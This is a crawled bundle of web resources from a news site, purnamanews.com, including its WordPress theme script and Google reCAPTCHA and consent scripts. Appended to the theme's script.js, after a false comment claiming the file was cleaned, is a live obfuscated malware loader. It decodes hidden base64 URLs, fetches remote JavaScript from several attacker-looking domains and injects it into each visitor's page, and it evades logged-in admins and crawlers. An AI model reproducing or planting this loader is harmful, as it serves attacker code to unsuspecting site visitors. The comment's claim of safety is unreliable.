

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FSD8ZfBpDh-w4esSKMGUew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767760243673');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.purnamanews.com/wp-content/themes/nomina/js/script.js?ver=1.0
body_size: 4148
content:
var zx=jQuery.noConflict();

zx('#lightSlider').lightSlider({
    gallery: true,
    item: 1,
    loop:true,
    slideMargin: 0,
    thumbItem: 5,
  auto: true,
  loop: true,
  pause: 6900
});

zx("#lightSliderMobile").lightSlider({
    auto: true,
    item: 1,
    loop: true,
    slideMargin: 0,
    pause: 2500,
    keyPress: true,
    controls: true,
    prevHtml: "",
    nextHtml: "",
    pager: false,
    adaptiveHeight: true,
    enableTouch: false,
    enableDrag: false,
    freeMove: false
}); 

zx(document).ready(function(){var o=zx(".scrollTop");zx(window).scroll(function(){100<zx(this).scrollTop()?zx(o).css("opacity","0.5"):zx(o).css("opacity","0")}),zx(o).click(function(){return zx("html, body").animate({scrollTop:0},800),!1});var l=zx("#h1").position(),t=zx("#h2").position(),i=zx("#h3").position();zx(".link1").click(function(){return zx("html, body").animate({scrollTop:l.top},500),!1}),zx(".link2").click(function(){return zx("html, body").animate({scrollTop:t.top},500),!1}),zx(".link3").click(function(){return zx("html, body").animate({scrollTop:i.top},500),!1})});

zx(window).load(function() {
  zx('.flexslider').flexslider({
    animation: "fade",
    controlNav: "thumbnails",
    slideshow: true, 
    animationLoop: true,  
    slideshowSpeed: 3000, 
    directionNav: false,  
    touch: false,  
  });
});


zx(window).load(function() {
  zx('.flexslider-mobile').flexslider({
    animation: "slide",
    slideshow: true, 
    animationLoop: true,  
    slideshowSpeed: 3000, 
    touch: false,  
    controlNav: false,
    directionNav: true
  });
});

/* zx(window).load(function() {
  zx('.pilihan').flexslider({
    animation: "slide",
    animationLoop: true,
    itemWidth: 210,
    itemMargin: 3,
    minItems: 3,
    maxItems: 3
  });
});  */

  zx(".owl-carousel").owlCarousel({
    loop:true,
    items:3,
    margin:10,
    stagePadding: 0,
    nav:true,
    dots: false,
    dotsEach: false,
        autoplay:false,
    autoplayTimeout:5000,
    autoplayHoverPause:true,
       responsiveClass:true,
       responsive:{
        0:{
            items:2,
        },
       750:{
            items:2,
        },
       1000:{
            items:3,
        },
     }
  });

  zx("#berita-rekomendasi .owl-carousel").owlCarousel({
    loop:true,
    items:3,
    margin:10,
    stagePadding: 0,
    nav:true,
    dots: false,
    dotsEach: false,
        autoplay:false,
    autoplayTimeout:4000,
    autoplayHoverPause:true,
       responsiveClass:true,
  });

zx(".hamburger-button").click(function() {
    zx(".mobile-menu-kiri-wrap").fadeToggle();
    zx('body').css('overflow', 'hidden');
}),zx(".close-button-hamburger").click(function() {
    zx(".mobile-menu-kiri-wrap").hide();
  zx('body').css('overflow', 'visible');
})









if (zx(window).width() <= 460) {
    zx(".mobile-menu-kiri > li.menu-item-has-children > a").click(function(){
        zx(this).find('ul.sub-menu').toggle();
     zx(this).siblings().find("ul.sub-menu").hide();
    });
};

zx( "ul.mobile-menu-kiri li.menu-item-has-children:has(ul)" ).click(function(){ // When a li that has a ul is clicked ...
  zx(this).toggleClass('active'); // then toggle (add/remove) the class 'active' on it. 
});


zx(".close-button").click(function () {
        zx("#sidebar-banner-mobile-top-header-parallax").slideUp("slow");
   });

/* zx(".menu-utama .menu-item-has-children").click(function(){
  zx(".menu-utama .sub-menu").toggle();
}); */

zx(".close-button-sidebar-bawah").click(function () {
        zx("#sidebar-banner-bawah").hide();
   });

//add alt to headline image thumbnail
zx(".flex-control-thumbs img").attr('alt', 'Alternative text');

// click to copy to clipboard
var $temp = zx("<input>");
var $url = zx(location).attr('href');

zx('.clipboard').on('click', function() {
  zx("body").append($temp);
  $temp.val($url).select();
  document.execCommand("copy");
  $temp.remove();
  zx(".copied").fadeIn();
    setTimeout(function() {
      zx('.copied').fadeOut();
    }, 700); 
})

zx('.clipboard-mobile').on('click', function() {
  zx("body").append($temp);
  $temp.val($url).select();
  document.execCommand("copy");
  $temp.remove();
  zx(".copied-mobile").fadeIn();
    setTimeout(function() {
      zx('.copied-mobile').fadeOut();
    }, 700); 
})

// add container before youtube iframe

zx('iframe[src*="youtube"]').wrap("<div class='video-container'></div>");

zx('div.video-container').wrap("<div class='video-wrap'></div>");

zx('iframe.my-youtube-video').after("<button class='close-youtube'>x</button>");

zx("iframe[src^='https://www.youtube.com']").addClass("my-youtube-video");


/* zx(window).scroll(function(){
  var sticky = zx('header'),
      scroll = zx(window).scrollTop();

  if (scroll >= 480) sticky.addClass('fixed');
  else sticky.removeClass('fixed');
}); */


if (document.querySelector('.single-format-video')) {
  // youtube scroll to bottom

 var $window = zx(window);
var $videoWrap = zx('.video-wrap');
/* var $videoWrapSpan = zx('.video-wrap span');*/
var $video = zx('.video-container');
var $button = zx('.video-wrap button');
var videoHeight = $video.outerHeight();


$window.on('scroll',  function() {
  var windowScrollTop = $window.scrollTop();
  var videoBottom = videoHeight + $videoWrap.offset().top;
  
  if (windowScrollTop > videoBottom) {
    $videoWrap.height(videoHeight);
    $video.addClass('stuck');
/*  $videoWrapSpan.addClass('tes'); */
  $button.css("display", "block");
  } else {
    $videoWrap.height('auto');
    $video.removeClass('stuck');
  $button.css("display", "none");
  $videoWrap.css("display", "block");
    zx(".close-youtube").click(function () {
        zx(".video-wrap").hide();
   });
  }
}); 
 
}







  var swiper = new Swiper(".mySwiper", {
        slidesPerView: 4,
        freeMode: true,
     autoplay: {
          delay: 5000,
          disableOnInteraction: false,
        },
     spaceBetween: 3,
        watchSlidesProgress: true,
      });
      var swiper2 = new Swiper(".mySwiper2", {
        spaceBetween: 2,
       autoplay: {
          delay: 5000,
          disableOnInteraction: false,
        },
        navigation: {
          nextEl: ".swiper-button-next",
          prevEl: ".swiper-button-prev",
        },
        thumbs: {
          swiper: swiper,
        },
      });



zx(".caption-info").click(function() {
    zx(".caption-photo-buka-tutup").toggle()
});


// start marquee
function handleMarquee(){
  const marquee = document.querySelectorAll('.marquee-baru');
  let speed = 1;
  let lastScrollPos = 0;
  let timer;

  marquee.forEach(function(el){
    // stop animation on mouseenter
    mouseEntered = false;
    document.querySelector('.inner').addEventListener('mouseenter', function() {
      mouseEntered = true;
    })
    document.querySelector('.inner').addEventListener('mouseleave', function() {
      mouseEntered = false
    })

    const container = el.querySelector('.inner');
    const content = el.querySelector('.inner > *');
    //Get total width
    const  elWidth = content.offsetWidth;
    
    //Duplicate content
    let clone = content.cloneNode(true);
    container.appendChild(clone);
    
    let progress = 1;
    function loop(){
      if (mouseEntered === false) {progress = progress-speed;} 
      if (progress <= elWidth*-1) {progress=0;}
      container.style.transform = 'translateX(' + progress + 'px)';
      window.requestAnimationFrame(loop);
    }
    loop();
  });
  
  function handleSpeedClear(){
    speed = 4;
  }
};


/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.purnamanews.com/wp-content/themes/nomina/img/telegram-icon.svg
body_size: 712
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   viewBox="0 0 48 48"
   width="1600px"
   height="1600px"
   version="1.1"
   id="svg2641"
   sodipodi:docname="icons8-telegram-app (3).svg"
   inkscape:version="1.2 (dc2aedaf03, 2022-05-15)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs2645" />
  <sodipodi:namedview
     id="namedview2643"
     pagecolor="#ffffff"
     bordercolor="#000000"
     borderopacity="0.25"
     inkscape:showpageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#d1d1d1"
     showgrid="false"
     inkscape:zoom="0.35974058"
     inkscape:cx="1307.8869"
     inkscape:cy="539.27751"
     inkscape:window-width="1920"
     inkscape:window-height="1017"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg2641" />
  <path
     fill="#29b6f6"
     d="m 24.055583,0.14612248 a 23.844988,23.844988 0 1 0 0,47.68997552 23.844988,23.844988 0 1 0 0,-47.68997552 z"
     id="path2633"
     style="stroke-width:1.19225" />
  <path
     fill="#ffffff"
     d="m 35.918464,13.260867 -4.466166,22.802961 c 0,0 -0.191952,1.042026 -1.48435,1.042026 -0.686735,0 -1.040834,-0.326677 -1.040834,-0.326677 l -9.673912,-8.027414 -4.73323,-2.385692 -6.0745106,-1.615498 c 0,0 -1.0813702,-0.31237 -1.0813702,-1.206556 0,-0.745157 1.1123686,-1.100446 1.1123686,-1.100446 L 33.890448,12.347603 c -10e-4,-10e-4 0.776156,-0.280179 1.342472,-0.278986 0.348138,0 0.745156,0.14903 0.745156,0.596124 0,0.298063 -0.05962,0.596126 -0.05961,0.596126 z"
     id="path2635"
     style="stroke-width:1.19225" />
  <path
     fill="#b0bec5"
     d="m 22.863334,31.746692 -4.084647,4.02265 c 0,0 -0.177645,0.137108 -0.414902,0.14307 -0.08227,0.0024 -0.170493,-0.0107 -0.261104,-0.05126 l 1.149329,-7.111769 z"
     id="path2637"
     style="stroke-width:1.19225" />
  <path
     fill="#cfd8dc"
     d="M 31.086278,17.071295 C 30.884787,16.808999 30.512806,16.76131 30.25051,16.960418 l -15.732921,9.415194 c 0,0 2.510876,7.024734 2.893588,8.240828 0.383904,1.217286 0.691504,1.245901 0.691504,1.245901 l 1.149329,-7.111768 11.722196,-10.8447 c 0.262294,-0.199105 0.311177,-0.57228 0.112075,-0.834575 z"
     id="path2639"
     style="stroke-width:1.19225" />
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUgApfYOx658kkNsY88BUXTiK7c9fuKgSU7o0R6iZ-SP5IEN6LHZ4-R7GAJRZtnj8g5TL_CzABIDjjbRc2oD_nvi_zZAmb2QPXIvGXU2VfgzWPfIq6GMnTWvpOlJPudQHrn15XScA==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY3NzYwMjQzLDYzMDAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNiwxMCw5XSxudWxsLDIsbnVsbCwiZW4iLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwxXSwiaHR0cHM6Ly93d3cucHVybmFtYW5ld3MuY29tLzIwMjMvMTEvMTgvZHBkLXByb2pvLWtlcHJpLXJvbWJhay1rZXBlbmd1cnVzYW4taWJhbC1vcHRpbWFsa2FuLWtlbWVuYW5nYW4tcHJhYm93by1naWJyYW4tcGFkYS1waWxwcmVzLTIwMjQvIixudWxsLFtbOCwiOVBJeGlTNmlmemsiXSxbOSwiZW4tVVMiXSxbMTksIjIiXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: 230
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var kp=function(a){this.A=_.t(a)};_.u(kp,_.J);var lp=function(a){this.A=_.t(a)};_.u(lp,_.J);lp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var mp=function(a){this.A=_.t(a)};_.u(mp,_.J);var np=_.Zc(mp),op=function(a,b,c){this.B=a;this.j=_.A(b,kp,1);this.l=_.A(b,_.Kk,3);this.F=_.A(b,lp,4);a=this.B.location.hostname;this.D=_.Ag(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Lg(_.Lk(this.l));this.C=new _.Zg(_.q.document,this.D,a);this.console=null;this.o=new _.gp(this.B,c,a)};
op.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.ah(a),d=new _.Rg;b=_.gg(d,1,b);c=_.D(c,1,b);_.eh(a,c)}else _.bh(this.C,"FCNEC");_.ip(this.o,_.A(this.l,_.Be,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.jp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.No(this.o.G,
"manualDeploymentApi")};var pp=function(){};pp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=np(b);(new op(a,d,c)).run();return e.return({})})};_.Ok(7,new pp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9PIxiS6ifzk.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable,web_iab_us_states_signal_executable/ed=1/rs=AJlcJMyiA3Tj62_V_nFZ196dm3igfcYiNQ/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22purnamanews.com\\\x22,\\\x22AKsRol-8MK9dGnRp15zQRwyQCKwPajh2jIKjjnmQs-mathXDjZNMsQTaQF8CR-SABTHTmwmZzOXPR9VV5pPuIPlL9F7N0Wmp-bYB42P9uG80VovOe2I1S4fqgOfpX1r5D4oskxSBPHrZbL0D7Isp2onIvuPK6UrV1g\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXumBql-pDuIpnK8Q-OjjQkLwcaLF9sLQ-HBxufmHbpy8KOWnTElTWfDf7QaE5YYxoQ31Zvx_BV2jsohjm1-FNXxQeKdNrWCDCoqVdmtPK3iPVTkSmuz9FJn8kXWxI7Lh3riFWc-Q\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxU-sHrwh0Gy9I3f2Oez21iVjormdx_jMhdazN1PzEWwPwVRQmhUgPpON2ptB8xVwmiUkX5O_MpSRYS8diM30_HpcMuyGXfywwuLWiOKY83fvEjj_3s28kMhGhzlFlZu1H2BQO2PfQ\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6,10,9\x5d,null,2,null,\\\x22en\\\x22,null,null,null,null,null,1\x5d,null,\\\x22Privacy and cookie settings\\\x22,\\\x22Close\\\x22,null,null,null,\\\x22Managed by Google. Complies with IAB TCF. CMP ID: 300\\\x22\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVeJgr5tAtZjxB0FWQwckIhyEZbBqeh6aGBlEqEjm7w8l4ZvoT_MVlMDbTQdiYDPYUxrUOjGOi7Vir4zE2Y7DFLO8d6O3aEBRpzjS7r7ZLdZ7r8mb-VJib0vEBdzPxtWu9bOI5wbA\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXrc0jobLt5Y3HHQYReFMtnSVh6PvoVGnOnHe0iUJDDbJySzYitmVipTpCLGHFg5Yz6oAIcu-e3nl636ky7Ga1oh3MVfIEo7kk2kB29w8dc0FXM_20V1wC3_byNh726Kfa4ckQ6kJu2paK5H7-ZoR8HvWIH4iETQORDkWWhp4vyafoRp9BE7b8wdzDk/_/topadfooter./vert728ad./ad-label./responsive_ads./js.ng/pagepos=
body_size: -1290
content:
window['28c42803-c151-432b-97fb-b77dd08a608a'] = true;